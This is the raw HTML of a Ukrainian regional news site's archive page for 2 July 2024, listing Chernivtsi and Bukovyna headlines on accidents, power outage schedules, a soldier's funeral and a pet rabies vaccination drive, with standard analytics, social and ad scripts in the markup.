

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2024/07/02/
body_size: 14975
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Матеріали за 02.07.2024 &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Чернівецький промінь | Новини. Чернівці. Буковина" />
<meta name="keywords" content="новини чернівці, новини чернівців, чернівецький промінь, промінь, проминь, чернивецький проминь, промінь чернівці, телеканал чернівці, останні новини чернівці, проминь черновцы, чернывецький промынь, онлайн телеканал чернівці, телебачення чернівці онлайн, новости черновцы" />
<meta name="generator" content="" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/u-chernivtsiakh-provodiat-aktsiiu-bezkoshtovnoho-shcheplennia-vid-skazu-dlia-domashnikh-uliublentsiv.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/1719950748_screenshot-at-jul-02-23-05-06.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1211</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/u-chernivtsiakh-provodiat-aktsiiu-bezkoshtovnoho-shcheplennia-vid-skazu-dlia-domashnikh-uliublentsiv.html" title="У Чернівцях проводять акцію безкоштовного щеплення від сказу для домашніх улюбленців">У Чернівцях проводять акцію безкоштовного щеплення від сказу для домашніх улюбленців</a></h2>
        <p class="short-story_post"></p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/namahavsia-sam-zahasyty-pozhezhu-na-bukovyni-u-zhorivshii-sterni-pshenytsi-vyiavyly-tilo-cholovika.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719910099_znimok-ekrana-2024-07-02-o-11.45.31.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1150</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/namahavsia-sam-zahasyty-pozhezhu-na-bukovyni-u-zhorivshii-sterni-pshenytsi-vyiavyly-tilo-cholovika.html" title="Намагався сам загасити пожежу: на Буковині у згорівшій стерні пшениці виявили тіло чоловіка">Намагався сам загасити пожежу: на Буковині у згорівшій стерні пшениці виявили тіло чоловіка</a></h2>
        <p class="short-story_post">Тіло буковинця відправили на судово-медичну експертизу для встановлення причин смерті</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/travmuvalas-5-richna-dytyna-na-bukovyni-za-dobu-trapylos-dvi-avarii.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/1719950023_screenshot-at-jul-02-22-52-02.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1295</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/travmuvalas-5-richna-dytyna-na-bukovyni-za-dobu-trapylos-dvi-avarii.html" title="Травмувалась 5 -річна дитина: на Буковині за добу трапилось дві аварії">Травмувалась 5 -річна дитина: на Буковині за добу трапилось дві аварії</a></h2>
        <p class="short-story_post">Легковика зіткнувся з фурою</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/na-bukovyni-poproshchalys-z-vidvazhnym-zakhysnykom-valeriiem-iliutsom.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/1719949541_screenshot-at-jul-02-22-44-10.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1098</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/na-bukovyni-poproshchalys-z-vidvazhnym-zakhysnykom-valeriiem-iliutsom.html" title="На Буковині попрощались з відважним захисником Валерієм Іліуцом">На Буковині попрощались з відважним захисником Валерієм Іліуцом</a></h2>
        <p class="short-story_post">Поховали Валерія Іліуца&nbsp;у Берегометі</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/zakhysnyk-z-pozyvnym-chernivtsi-udostoivsia-pochesnoi-vidznaky-khrest-poshany-ta-hidnosti.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719948153_photo_2024-07-02-22.20.31.jpeg);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1659</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/zakhysnyk-z-pozyvnym-chernivtsi-udostoivsia-pochesnoi-vidznaky-khrest-poshany-ta-hidnosti.html" title="Захисник з позивним «Чернівці» удостоївся почесної відзнаки «Хрест пошани та гідності»">Захисник з позивним «Чернівці» удостоївся почесної відзнаки «Хрест пошани та гідності»</a></h2>
        <p class="short-story_post">Військовий служить у складі&nbsp;спецпідрозділу розвідників&nbsp;«Kraken»</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/dlia-chernivetskoi-oblasti-znovu-sformuvaly-zhorstkyi-hrafik-vidkliuchen-na-3-lypnia.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719944391_screenshot-at-jul-02-21-19-18.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">31132</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/dlia-chernivetskoi-oblasti-znovu-sformuvaly-zhorstkyi-hrafik-vidkliuchen-na-3-lypnia.html" title="Для Чернівецької області знову сформували жорсткий графік відключень на 3 липня">Для Чернівецької області знову сформували жорсткий графік відключень на 3 липня</a></h2>
        <p class="short-story_post">У середу електроенергії не буде до 16 годин</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/na-kolina-i-vybachaisia-u-lvovi-divchata-pidlitky-pobyly-khlopchyka-na-dytiachomu-maidanchyku.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719943401_screenshot-at-jul-02-21-01-54.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1903</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/na-kolina-i-vybachaisia-u-lvovi-divchata-pidlitky-pobyly-khlopchyka-na-dytiachomu-maidanchyku.html" title="На коліна, і вибачайся: у Львові дівчата-підлітки побили хлопчика на дитячому майданчику">На коліна, і вибачайся: у Львові дівчата-підлітки побили хлопчика на дитячому майданчику</a></h2>
        <p class="short-story_post">Дитина вибачилася та дівчата вимагали, аби він став на коліна</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/u-chernivtsiakh-posered-nochi-patrulni-znaishly-pianu-mamu-z-odnorichnoiu-dytynoiu.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719941250_screenshot-at-jul-02-20-25-52.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">1105</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/u-chernivtsiakh-posered-nochi-patrulni-znaishly-pianu-mamu-z-odnorichnoiu-dytynoiu.html" title="У Чернівцях посеред ночі патрульні знайшли п’яну маму з однорічною дитиною">У Чернівцях посеред ночі патрульні знайшли п’яну маму з однорічною дитиною</a></h2>
        <p class="short-story_post">Жінка з однорічною дитиною опинилася на вулиці посеред ночі</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/u-chernivtsiakh-cherez-avtocherhu-v-mcdonalds-utvorylysia-zatory-liudy-konfliktuiut.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719939313_screenshot-at-jul-02-19-54-16.png);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">20763</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/u-chernivtsiakh-cherez-avtocherhu-v-mcdonalds-utvorylysia-zatory-liudy-konfliktuiut.html" title="У Чернівцях через авточергу в McDonald's утворилися затори: люди б‘ються">У Чернівцях через авточергу в McDonald's утворилися затори: люди б‘ються</a></h2>
        <p class="short-story_post">Затор утворився надвечір, коли чернівчани хочуть потрапити додому&nbsp;</p>
    </div>
</article><article class="shortstory cf">
    <a href="https://promin.cv.ua/2024/07/02/u-parku-shevchenka-u-chernivtsiakh-vstanovliat-novi-atraktsiony.html" class="short_post post_img" style="background-image:url(https://promin.cv.ua/uploads/posts/2024-07/thumbs/1719936255_1719929981_55.jpg);">
        <div class="gradient_info">
            <div class="news_date">02 лип 2024</div>
            <div class="news_counts">
                <span class="news_views">2039</span>
                <span class="news_comments">0</span>
            </div>
        </div>
        
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://promin.cv.ua/2024/07/02/u-parku-shevchenka-u-chernivtsiakh-vstanovliat-novi-atraktsiony.html" title="У парку Шевченка в Чернівцях встановлять нові атракціони">У парку Шевченка в Чернівцях встановлять нові атракціони</a></h2>
        <p class="short-story_post">Через знеструмлення деякі&nbsp;атракціони не вмикають зовсім</p>
    </div>
</article><div class="navigation-holder basecont ignore-select">
    <div class="navigation">
        <b class="prev"><span>&#60;</span></b><span>1</span> <a href="https://promin.cv.ua/2024/07/02/page/2/">2</a> <a href="https://promin.cv.ua/2024/07/02/page/3/">3</a> <a href="https://promin.cv.ua/2024/07/02/page/4/">4</a> <a href="https://promin.cv.ua/2024/07/02/page/5/">5</a> <b class="next"><a href="https://promin.cv.ua/2024/07/02/page/2/">&#62;</a></b>
    </div>
</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/16/u-chernivtsiakh-zaklykaiut-puskaty-chotyrylapykh-pohritysia.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768579171_screenshot-at-jan-16-17-57-42.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				У Чернівцях закликають пускати чотирилапих погрітися <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">16 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1259</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html">У Чернівцях у масштабній пожежі в гаражі згоріла техніка: чи вдалося врятувати автівки</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html">На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html">У Чернівцях Цетр крові залишився без тепла в мороз –14</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">37304</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
